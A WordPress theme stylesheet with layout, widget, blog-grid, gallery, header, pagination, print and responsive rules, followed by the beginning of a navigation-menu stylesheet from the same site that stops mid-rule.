/* TagCloud Widget */
.widget_tag_cloud .tagcloud a {
	border: 1px solid #eaeaea;
	background: #FFF;
	background-position: bottom left;
	background-repeat: repeat-x;
	color: #707070;
	display: inline-block;
	font-weight: 400;
	font-size: 13px !important;
	margin: 3px 1px;
	padding: 7px 10px;
	text-decoration: none;
	-webkit-transition: all 250ms linear;
	-moz-transition: all 250ms linear;
	transition: all 250ms linear;
}
.widget_tag_cloud .tagcloud a:hover,
.main-footer .widget_tag_cloud .tagcloud a:hover {
	background: #DE5034;
	color: #fff;
}
.main-footer .widget_tag_cloud .tagcloud a {
	background: transparent;
	color: #707070;
	border: 1px solid #DDDDDD;
}
/* RSS Widget */
.widget_rss h3.widget-title a.rsswidget+a.rsswidget {
	margin-left: 8px;
}
.widget_rss ul li a {
	font-weight: 500;
}
.widget_rss ul li .rss-date {
	color: #909090;
	font-size: 11px;
	margin-left: 10px;
}
.widget_rss ul li cite {
	font-style: italic;
	display: block;
	margin: 5px 0;
	font-size: 13px
}
.widget_rss ul li .rssSummary+cite {
	margin: 15px 0 10px 0;
}
.widget_rss ul li cite:before {
	content: "-";
	font-family: inherit;
	font-size: inherit;
	margin-right: 7px;
}
/* Recent Posts Widget */
.widget_recent_entries ul li .post-date {
	color: #909090;
	font-size: 11px;
	margin-left: 10px;
}
/* Twitter Widget */
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/**
* Footer
*
*/
#footer:before,
#footer:after,
.main-footer:before,
.main-footer:after,
.footer-widget-area:before,
.footer-widget-area:after,
#colophon:before,
#colophon:after,
.footer-bottom-container:before,
.footer-bottom-container:after {
	content: " ";
	display: table;
}
#footer:after,
.main-footer:after,
.footer-widget-area:after,
#colophon:after {
	clear: both;
}
#footer {
	display: block;
	width: 100%;
}
.main-footer {
	width: 100%;
	background: #F9F9F9;
	padding: 0;
	margin: 0;
	border-top: 1px solid #EEE;
}
.main-footer .footer-widget-area {
	max-width: 1170px;
	margin: 0 auto;
	padding: 35px 15px 25px;
	line-height: 1.5em;
}
#footer .widget{
	margin: 30px 0;
	position: relative;
	display: block;
}
#footer h3.widget-title {
	position: relative;
	margin-bottom: 20px;
}
footer[role="contentinfo"] {
	width: 100%;
	display: block;
	margin: 0;
	padding: 0;
	border-top: 1px solid #E8E8E8;
	background: #F1F1F1;
	clear: both;
	font-size: 12px;
	line-height: 3em;
}
footer[role="contentinfo"] a {
	color: #909090;
}
footer[role="contentinfo"] a:hover {
	color: #DE5034;
}
footer[role="contentinfo"] .footer-bottom-container {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
	display: block;
	min-height: 80px;
	line-height: 80px;
}
.footer-menu ul {
	display: block;
	float: none;
	width: 100%;
	text-align: right;
}
.footer-menu.col-md-12 ul {
	text-align: center;
}
.footer-menu ul li {
	display: inline-block;
	padding: 0 10px;
	margin: 0;
}
/**
* Blog
*
*/
.entry-header,
.entry-summary,
.entry-content,
.entry-summary-meta {
	margin-bottom: 24px;
}
/* Normal Blog */
.post {
	display: block;
	position: relative;
	margin-top: 0;
	margin-bottom: 60px;
}
.post:before,
.post:after {
	content: " ";
	display: table;
}
.post:after {
	clear: both;
}
/* Post Meta Information */
.entry-summary-meta {
	display: block;
	width: 100%;
}
.medium-image .entry-summary-meta {
	float: left;
}
.entry-summary-meta .post-meta {
	padding: 8px 0;
	margin: 0;
	font-size: 12px;
	line-height: 1.8em;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.post-meta .post-meta-item {
	padding: 0 6px;
	margin: 0;
	border: none;
	font-size: 12px;
	line-height: inherit;
	border-right: 1px solid #eaeaea;
}
.post-meta .post-meta-item:first-child {
	padding: 0 7px 0 0;
}
.post-meta .post-meta-item:last-child {
	border-right: none;
}
.post-meta {
	color: #909090;
}
.post-meta a {
	color: #707070;
}
.post-meta a:hover {
	color: #DE5034;
}
/* Featured Image / Gallery / Video */
.blog-featured-media,
.wp-video,
.king-iframe,
.king-audio-iframe,
.blog-oembed {
	margin-bottom: 24px;
}
/* Sticky Post */
.featured-post h2 {
	text-transform: uppercase;
	font-size: 17px;
	font-weight: normal;
	line-height: 1.5em;
	margin-bottom: 20px;
	color: #333333;
}
/**
* Grid Blog - 2, 3 & 4 Grid
*
*/
.blog-grid.not-singular #content {
	margin-left: -15px;
	margin-right: -15px;
}
.search-no-results.blog-grid.not-singular #content {
	margin-left: 0;
	margin-right: 0;
}
/* Normal Grid Blog - Without Masonry*/
.grid-2 #content .post:nth-child(2n+1),
.grid-3 #content .post:nth-child(3n+1),
.grid-4 #content .post:nth-child(4n+1) {
	clear: left;
}
.grid-2 #content .post:nth-child(2n+0),
.grid-3 #content .post:nth-child(3n+0),
.grid-4 #content .post:nth-child(4n+0) {
    clear: right;
    margin-right: 0 !important;
}
.blog-grid .site-content:before,
.blog-grid .site-content:after {
	content: " ";
	display: table;
}
.blog-grid .site-content:after {
	clear: both;
}
.grid-post-container {
	display: block;
	width: 100%;
	position: relative;
	float: left;
	border: 1px solid #eaeaea;
	border-bottom: 4px solid #eaeaea;
	padding: 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.grid-post-media {
	padding: 0;
	margin: 0;
	width: 100%;
	display: block;
}
.grid-post-media img {
	padding: 0;
	margin: 0;
	width: 100%;
	max-width: 100%;
	border: none;
	border-radius: 0;
	box-shadow: none;
	display: block;
}
.grid-post-media .wp-video,
.grid-post-media .king-iframe,
.grid-post-media .king-audio-iframe,
.grid-post-media .blog-oembed {
	margin: 0;
	padding: 0;
	border: none;
	box-shadow: none;
	display: block;
}
.blog-oembed .twitter-tweet {
	margin: 0 !important;
	padding: 0 !important;
	width: 100% !important;
	width: calc(100% - 2px) !important;
	max-width: 100% !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	border-left: none !important;
	border-right: none !important;
	border-top: none !important;
	border-bottom: 1px solid #eaeaea !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
	overflow: hidden !important;
}
.grid-post-content {
	padding: 25px;
	width: 100%;
	display: block;
}
.grid-post-content .entry-title {
	margin: 0 0 12px;
	padding: 0;
}
.grid-post-content .entry-summary-meta {
	padding: 0;
	margin: 0;
}
.grid-post-content .post-meta {
	padding: 0;
	margin: 0 0 12px;
	border: none;
}
.grid-post-content .post-meta .post-meta-item {
	line-height: 1.8em;
}
.grid-post-content .content-sep {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0 0 15px;
	height: 5px;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.grid-post-content .entry-summary {
	margin: 0;
	padding: 0;
}
.grid-post-content .entry-summary p {
	margin: 0 0 10px;
	padding: 0;
}
.grid-post-content .entry-summary p:last-child {
	margin: 0;
}

.blog-grid .site-content .post {
	margin-bottom: 30px;
}
/* Sticky Post */
.sticky .grid-post-container {
	background: #f7f7f7;
}
/**
* Post Formats
*
*/
/* Aside Post Format */
.format-aside .aside {
	padding: 24px;
	background: #F1F1F1;
	border-left: 22px solid #DE5034;
}
.format-aside p {
	font-size: 13px;
	line-height: 1.846153846;
}
.format-aside blockquote:last-child,
.format-aside p:last-child {
	margin-bottom: 0;
}
/* Image Post Format */
.format-image img {
	border: 1px solid #eaeaea;
	padding: 5px;
	box-shadow: 0 0 5px #f0f0f0;
}
.format-image .entry-date {
	font-weight: normal;
	display: block;
	margin: -10px 0 24px 0;
	font-style: italic;
}
/* Link posts */
.format-link header {
	padding: 0 10px;
	max-width: 60px;
	float: right;
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	background: #F1F1F1;
	border-radius: 3px;
}
.format-link .entry-content {
	width: calc(100% - 60px);
}
.format-link .entry-content a {
	font-size: 22px;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
}
.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	font-size: 15px;
	line-height: 1.6;
	font-style: normal;
	background: #F1F1F1;
}
/* Status posts */
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #909090;
}
.format-status .entry-header header a:hover {
	color: #DE5034;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
}
/**
* Gallery Designs
*
*/
/* Justified Grid Gallery */
.king-justified-grid-gallery {
    max-height: 240px;
    overflow: hidden;
    display: block;
}
.single .king-justified-grid-gallery,
.page .king-justified-grid-gallery {
    height: auto;
    max-height: 100%;
    overflow: visible;
    display: block;
    margin-bottom: 30px;
}
/* Grid Gallery */
.king-grid-gallery,
.king-grid-gallery * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.king-grid-gallery a {
    display: inline-block;
    float: left;
    padding: 2px 2px 0;
    margin: 0;
    width: 33.33%;
    position: relative;
    overflow: hidden;
}
.king-grid-gallery img {
    width: 100%;
    margin: 0 !important;
    padding: 0;
    max-width: 100%;
    border: none;
	box-shadow: none;
}
.king-grid-gallery h4.king-grid-img-caption {
	position: absolute;
	background: rgba(0,0,0,0.6);
	padding: 0;
	margin: 0;
	font-size: 12px;
	line-height: 1.7em;
	bottom: 2px;
	width: 100%;
	width: calc(100% - 4px);
    opacity: 0;
    -webkit-transition: -webkit-transform 300ms linear;
    -moz-transition: -moz-transform 300ms linear;
    transition: transform 300ms linear;
}
.king-grid-gallery a:hover h4.king-grid-img-caption {
    opacity: 1;
}
.king-grid-column-1 a {
    width: 100%;
}
.king-grid-column-2 a {
    width: 50%;
}
.king-grid-column-3 a {
    width: 33.33%;
}
.king-grid-column-4 a {
    width: 25%;
}
.king-grid-column-5 a {
    width: 20%;
}
.king-grid-column-6 a {
    width: 16.66%;
}
.king-grid-column-7 a {
    width: 14.28%;
}
.king-grid-column-8 a {
    width: 12.5%;
}
.king-grid-column-9 a {
    width: 11.11%;
}
.king-grid-column-1 a:nth-child(1n+1),
.king-grid-column-2 a:nth-child(2n+1),
.king-grid-column-3 a:nth-child(3n+1),
.king-grid-column-4 a:nth-child(4n+1),
.king-grid-column-5 a:nth-child(5n+1),
.king-grid-column-6 a:nth-child(6n+1),
.king-grid-column-7 a:nth-child(7n+1),
.king-grid-column-8 a:nth-child(8n+1),
.king-grid-column-9 a:nth-child(9n+1) {
    clear: left;
}
.king-grid-column-1 a:nth-child(1n+0),
.king-grid-column-2 a:nth-child(2n+0),
.king-grid-column-3 a:nth-child(3n+0),
.king-grid-column-4 a:nth-child(4n+0),
.king-grid-column-5 a:nth-child(5n+0),
.king-grid-column-6 a:nth-child(6n+0),
.king-grid-column-7 a:nth-child(7n+0),
.king-grid-column-8 a:nth-child(8n+0),
.king-grid-column-9 a:nth-child(9n+0) {
    clear: right;
    margin-right: 0 !important;
}
/**
* Single Post
*
*/
.single .post {
	margin-bottom: 3em;
}
/**
* Title Bar
*
*  Page Title Header & Breadcrumb */
/* Page Header */
.king-container:before,
.king-container:after {
	content: " ";
	display: table;
}
.king-container:after {
	clear: both;
}
.king-container {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
.king-page-header {
	position: relative;
	display: block;
	background: #f7f7f7;
	border-bottom: 1px solid #eaeaea;
	color: #707070;
	font-weight: 500;
	margin: 0;
	padding: 0;
	font-size: 17px;
	line-height: 3.5em;
}
.king-page-header .king-breadcrumb-title h3 {
	color: #333333;
	font-size: 17px;
	font-weight: normal;
	line-height: inherit;
	text-align: left;
	margin: 0;
	padding: 0;
}
.king-page-header .king-breadcrumb * {
	font-size: 13px;
	font-weight: normal;
	line-height: inherit;
	margin: 0;
	padding: 0;
}
.king-breadcrumb .fa-home:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
body #main {
	max-width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
/*VC Compatibility*/
.js_active .page-template-king-full-width #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.king-full-width-template {
	padding-left: 15px;
	padding-right: 15px;
}
.js_active .king-full-width-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}
body.page-template-king-full-width .site-content .entry-content > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
.smile-row {
	max-width: 1170px;
	margin: 0 auto;
}
.smile-container {
	margin: 0;
	padding: 0 15px;
}
.smile-row:before,
.smile-container:before,
.smile-row:after,
.smile-container:after {
	content: "";
	display: table;
}
.smile-row:after,
.smile-container:after {
	clear: both;
}
.vc_row,
.vc_row * {
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}
/**
* Theme Layout
*
*/
/* Fluid Layout */
.fluid .header-box,
.fluid .king-container,
.fluid #main,
.fluid .main-footer .footer-widget-area,
.fluid footer#colophon .footer-bottom-container {
	max-width: 100%;
}
/* Boxed Layout */
.boxed .site {
	margin: 0 auto;
	overflow: hidden;
	max-width: 1170px;
}
.js_active .boxed .site {
	overflow: visible;
}
/* King Pagination */
.king-pagination {
    display: block;
    width: 100%;
    margin: 15px 0;
}
.king-pagination a,
.king-pagination .current {
    display: inline-block;
	font-size: 14px;
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em;
	text-align: center;
	margin: 0 2px;
	border: 1px solid #eaeaea;
	background: #DE5034;
	color: #fff;
	outline: none;
	box-shadow: none;
	-webkit-transition: all 250ms linear;
	-moz-transition: all 250ms linear;
	transition: all 250ms linear;
}
.king-pagination a.inactive,
.king-pagination a.paginate-next,
.king-pagination a.paginate-last {
	color: #fff;
}
.king-pagination a:hover {
	border: 1px solid #DDDDDD;
	background: #F1F1F1;
	color: #707070;
}
.king-pagination .current {
	opacity: 0.8;
	cursor: not-allowed;
}
/**
* Header
*
*/
/* Header Style 2*/
.site-header.header-style2 {
	background: #fff;
}
.header-style2 .header-box {
	display: table;
	vertical-align: middle;
	width: 100%;
}
.site-header.header-style2 h1,
.site-header.header-style2 h2 {
	color: #333333;
}
.site-header.header-style2 h1 a,
.site-header.header-style2 h2 a {
	color: inherit;
}
.site-header.header-style2 .blog-description {
	color: #707070;
}
.header-style2 .main-navigation,
.header-style2 .primary-menu-container {
    max-width: 100%;
    display: block;
    float: none;
}
.header-style2 .main-navigation {
    background: #ddd;
}
.header-style2 #searchform {
	width: 100%;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}
/* Header Style 3*/
.site-header.header-style3 {
	background: #fff;
}
.header-style3 .header-logo {
	width: 100%;
	float: none;
}
.header-style3 .header-box {
	display: table;
	vertical-align: middle;
	width: 100%;
}
.header-style3 .king-main-menu-container {
	display: table-cell;
	vertical-align: middle;
}
.header-style3 .desc-sep {
	display: none;
}
.site-header.header-style3 h1,
.site-header.header-style3 h2 {
	color: #333333;
	display: block;
	width: 100%;
	text-align: center;
	line-height: 1.6em;
}
.site-header.header-style3 h1 a,
.site-header.header-style3 h2 a {
	color: inherit;
	padding: 0 15px;
	display: block;
	text-decoration: none;
	line-height: inherit;
	float: none;
}
.site-header.header-style3 .blog-description {
	color: #707070;
}
.site-header.header-style3 h1 {
	margin-bottom: 5px;
}
.header-style3 .main-navigation,
.header-style3 .primary-menu-container {
    max-width: 100%;
    display: block;
    float: none;
}
.header-style3 .main-navigation {
    background: #ddd;
}
.header-style3 #searchform {
	width: 100%;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}
/* Header Search */
.header-search {
	display: table;
	float: right;
	width: 320px;
	max-width: 100%;
	height: 80px;
}
/* Page Featured Image */
.page-featured-img {
	display: block;
	margin: 0 0 50px 0;
}
.has-post-thumbnail .site-content {
	margin-top: 0;
}
/* Frontpage Main Widget Area */
.frontpage-main-widget-area {
	position: relative;
	display: block;
	width: 100%;
}
.frontpage-main-widget-area .widget {
	position: relative;
	padding: 40px 0;
}
.frontpage-main-widget-area .entry-content,
.frontpage-main-widget-area .widget-title {
	position: relative;
	z-index: 9;
}
.frontpage-main-widget-area .widget-thumbnail {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 1;
	background-size: cover;
	background-repeat: repeat;
	background-position: center;
	background-attachment: scroll;
}
/* King Landing Page Widget*/
.js_active .page-template-king-landing-page #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.king-landing-page-template {
	padding-left: 15px;
	padding-right: 15px;
}
.js_active .king-landing-page-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}
body.page-template-king-landing-page .site-content .entry-content > .vc_row {
	margin-left: 0;
	margin-right: 0;
}
/* Scroll To Top */
.king-scroll-top {
	position: fixed;
	bottom: 15px;
	right: 15px;
	z-index: 9999;
	background: #DE5034;
	border: 1px solid #DE5034;
	color: #fff;
	width: 32px;
	height: 32px;
	border-radius: 100%;
	opacity: 0.25;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	transition: all 300ms linear;
}
.king-scroll-top:hover {
	opacity: 1;
}
.king-scroll-top span {
	font-size: 18px;
	line-height: 32px;
	text-align: center;
	display: block;
}
/* Primary Content Width */
#primary,
#secondary {
	position: relative;
	float: left;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}
#primary,
#secondary {
	width: 100%;
}
/*Brizy Compatibility*/
.page-template-brizy-full-width #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-brizy-full-width .king-page-header .king-row {
	display: none;
}
.brizy-full-width-template,
#primary.brizy-full-width-template {
	padding-left: 0;
	padding-right: 0;
	margin-top: 0;
}

/*Elementor Compatibility*/
.page-template-elementor_header_footer #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-elementor_header_footer .king-page-header {
	display: none;
}

/*Wrapped Page Template*/
.page-template-wrapped-page #main {
	width: 100% !important;
	max-width: 100% !important;
	display: block;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}
.page-template-wrapped-page .king-page-header {
	display: none;
}
.page-template-wrapped-page .king-container {
	padding: 0;
}

@media only screen and (min-width: 768px) {
	.header-style2 .nav-menu,
	.header-style3 .nav-menu {
		padding-left: 15px;
		padding-right: 15px;
	}
	.site-header {
		min-height: 80px;
		line-height: 80px;
		width: 100%;
	}
	.site-header.header-style2 {
		line-height: 45px;
		min-height: auto;
	}
	.site-header.header-style3 {
		line-height: 45px;
		min-height: auto;
	}

	/* Fixed Menu */
	.king-fixed-menu .site-header {
		position: fixed;
		z-index: 9999;
		width: 100%;
		left: 0;
	}
	.boxed.king-fixed-menu .site-header {
		left: auto;
		right: auto;
		max-width: 1170px;
	}
	.king-page-header + #main {
		padding-top: 0 !important;
	}
	/* Transparent Menu */
	.king-fixed-menu .king-transparent-header .site-header,
	.king-fixed-menu .king-transparent-header .header-box {
		background: rgba(0,0,0,0) !important;
		-webkit-transition: background 400ms linear;
		-moz-transition: background 400ms linear;
		transition: background 400ms linear;
	}
	.king-fixed-menu .king-transparent-header .king-sticky-menu {
		background: #303030 !important;
	}
	/* Menu & Logo */
	.primary-menu-container,
	.king-main-menu-container .nav-menu {
		display: inline-block;
		float: right;
	}
	.site-header h1 {
		margin: 0;
		display: block;
		float: left;
	}
	.site-header h2 {
		display: inline-block;
	}
	.king-logo-link {
		float: left;
	}
	.king-logo-img {
		display: block;
		background: rgba(0,0,0,0);
		padding: 10px 0;
		/*height: 80px;*/
	}
	/* Header Layout 2 */
	.header-style2 .primary-menu-container {
		margin-left: auto;
		margin-right: auto;
		padding: 0 15px;
	}
	/* Header Layout 3 */
	.header-style3 .primary-menu-container {
		margin-left: auto;
		margin-right: auto;
		padding: 0 15px;
	}
	/* Content Width */
	#primary {
		width: 68%;
	}
	.no-sidebar #primary,
	.page-template-king-full-width #primary,
	.page-template-brizy-full-width #primary,
	.page-template-front-page #primary {
		width: 100%;
	}
	#secondary {
		width: 32%;
	}
}
/**
* Slick SLider
*
*/
.slick-prev:before, .slick-next:before {
	color: #DE5034;
}
.slick-slide img {
	display: block;
	margin: 0 auto;
}
/**
* Plugins
*
*/
#wpstats {
	display: block;
	margin: 0 auto 24px;
}
/**
* Media queries
*
* Does the same thing as <meta name="viewport" content="width=device-width">,
* but in the future W3C standard way. -ms- prefix is required for IE10+ to
* render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
* the meta tag. See http://core.trac.wordpress.org/ticket/25888.
*/
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/**
* Print
*
*/
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}


.info-wrapper.ult-adjust-bottom-margin, .smile_icon_list_wrap.ult-adjust-bottom-margin, .uavc-list-icon-wrapper.ult-adjust-bottom-margin, .ubtn-ctn-center, .ubtn-ctn-left, .ubtn-ctn-right, .ubtn-img-container, .ult-banner-block.ult-adjust-bottom-margin, .ult-modal-input-wrapper.ult-adjust-bottom-margin, .ult_dual_button.ult-adjust-bottom-margin, .ultb3-box.ult-adjust-bottom-margin, .ultimate-call-to-action.ult-adjust-bottom-margin, .ultimate-google-trends.ult-adjust-bottom-margin, .ultimate-map-wrapper.ult-adjust-bottom-margin, .uvc-type-wrap.ult-adjust-bottom-margin, html .ult-ih-container.ult-adjust-bottom-margin, html .ult_exp_section_layer.ult-adjust-bottom-margin, html .ult_hotspot_container.ult-adjust-bottom-margin, html .ult_main_cl.ult-adjust-bottom-margin {
    margin-bottom: 20px;
}



.aiosc-filter-cholder .customSelect {
	height: 26px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border-color: #ddd;
    box-shadow: 0 1px 2px rgba(0,0,0,.07) inset;
    background-color: #fff;
    border: 1px solid #e2e2e4;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    color: #32373C;
    padding-left: 8px;
    padding-right: 20px;
    position: relative;
    line-height: 26px;
        text-overflow: ellipsis;
    white-space: nowrap;
}

.aiosc-filter-cholder select {
	z-index: 999;
}

.aiosc-filter-cholder .customSelect:before {
	content: "";
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    right: 6px;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 13px;
    width: 0;
}

@media only screen and (max-width: 1000px) {
		.aiosc-ticket-preview .aiosc-ticket-main {
			width: 100% !important;
		}

		.aiosc-ticket-preview .aiosc-ticket-sidebar {
			width: 100% !important;
		}
	}

@media only screen and (max-width: 767px) {

	#header .site-header {
		background: rgba(48, 48, 48, 1);
	}

	.site-header h1 {
	    margin: 5px 0;
	}


	/*.upb_video-src {
		width: 100% !important;
	}

	.upb_video-src.ult-make-full-height {
		width: 100% !important;
	}

	.upb_video-bg {
	    position: static !important;
	    width: 100% !important;
	    min-width: 0 !important;
	}

	.upb_video-src {
		top: auto;
		transform: none;
		margin-bottom: 0;
	}*/


	.upb_video-src.ult-make-full-height {
	    height: 100% !important;
	}

	video.upb_video-src {
		width: auto !important;
		height: 100% !important;
		-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
	    left: 50%;
	    top: 50%;
	}

	.footer-bottom-container {
		text-align: center;
	}

	.footer-menu ul {
		text-align: center;
	}
	.vc_column_container>.vc_column-inner {
	    padding-left: 0px;
	    padding-right: 0px;
	}

	.king-breadcrumb {
		line-height: normal;
		margin-bottom: 10px;
	}

	.king-breadcrumb.text-right {
		text-align: left;
	}

	.king-page-header .king-breadcrumb-title h3 {
		line-height: normal;
		margin: 10px 0px;
	}

	html.ult-remove-fixed-background .upb_row_bg {
		background-position: center center !important;
	}

	.smile-container {
	    padding: 0 0px;
	}

	footer.entry-meta {
		text-align: center;
		margin-bottom: 10px;
	}

	div.p_table_1 div.column_1, div.p_table_1 div.column_2, div.p_table_1 div.column_3, div.p_table_1 div.column_4 {
	    width: 100% !important;
	}

	.site-content {
	    margin: 30px 0 0;
	}

	.aiosc-ticket-list table th {
		display: none;
	}

	.support-button-styles {
		float: none !important;
		width: 100%;
		text-align: center;
		margin-bottom: 15px;
		display: block;
	}

	.aiosc-tabs li {
		width: 50%;
		text-align: center;
	}

	.aiosc-ticket-list table td {
		display: block;
		width: 100%;
		text-align: left !important;
	}

	.aiosc-ticket-list table tr {
		display: block;
		width: 100%;
	}

	.aiosc-ticket-list table tbody {
		display: block;
		width: 100%;
	}

	table tr td {
		border: 0 !important;
		border-bottom: 1px solid #eee !important;
	}

	table tr td:last-child {
		border-bottom: 0 !important;
	}
}

@media only screen and (max-width: 488px) {
	/*.upb_video-src {
		top: auto !important;
	}*/

	.footer-menu ul li {
		width: 100%;
		line-height: 40px;
	}

	.footer-menu ul {
		line-height: 50px;
		margin-bottom: 20px;
	}

	.upb_video-src.ult-make-full-height {
		-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%) !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/css/menu.css?ver=1.0.1
body_size: 924
content:
.main-navigation {
    width: 100%;
    margin: 0 auto;
}
/*------------------------------Desktop View----------------------------------*/
@media only screen and (min-width: 768px) {
	.header-box{
		position: relative;
	}
	.main-navigation ul {
	    margin: 0;
	    padding: 0;
	    top: 0;
	    left: 0;
	    display: block;
	    /*position: relative;*/
	    list-style-type: none;
	    line-height: inherit;
	    text-align: left;
	    text-transform: capitalize;
	    font-family: 'Poppins', sans-serif;
	}
	.main-navigation ul li {
		position: relative;
		line-height: inherit;
	    display: block;
	    cursor: pointer;
	    transition: all 0.2s ease-in-out;
	}
	.main-navigation ul > li {
		display: inline-block;
	    padding: 0 15px 0 0;
	}
	.main-navigation ul > li a{
		display: block;
	}
	.main-navigation ul ul{
		position: absolute;
		line-height: inherit;
		margin: 0;
		padding: 0;
		top: 100%;
		left: 0;
	}
	.main-navigation ul ul li{
		margin: 0;
		padding: 0;
		display: block;
		line-height: 2.5em;
	}
	.main-navigation .nav-menu .children li ul.children,
	.main-navigation .nav-menu .sub-menu li ul.sub-menu {
	    left:100%;
	    position: absolute;
	 }
	 .main-navigation .nav-menu .sub-menu li ul.sub-menu {
	    top: -2px;
	 }
	.main-navigation .nav-menu .children li ul.children {
	    top: 0;
	 }
	.main-navigation .nav-menu .sub-menu,
	.main-navigation .nav-menu .children {
		line-height: inherit;
		padding: 0;
		margin: 0;
		left: 0;
		top: 100%;
		width: 230px;
		opacity: 0;
		visibility: hidden;
		z-index: 1;
		background: rgba(29,29,29,0.97);
		border-top: 2px solid #DE5034;
	}
	.main-navigation .nav-menu .sub-menu li a,
	.main-navigation .nav-menu .children li a{
		color: #DDD; 
		margin: 0;
		padding: 0 0 0 15px;
		line-height: inherit;
		border: none;
		-webkit-transition: all 200ms linear;
		-moz-transition: all 200ms linear;
		transition: all 200ms linear;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		display: block;
	}
	.main-navigation .nav-menu .sub-menu li a:hover,
	.main-navigation .nav-menu .children li a:hover {
		background: #DE5034;
		color: #fff;
		border: none;
	}
	/*.main-navigation .nav-menu > .sub-menu > li:hover a,
	.main-navigation .nav-menu > .children > li:hover a{
		background: #DE5034;
		color: #fff;
		border: none;
	}*/
	.main-navigation .nav-menu .sub-menu li:hover > a,
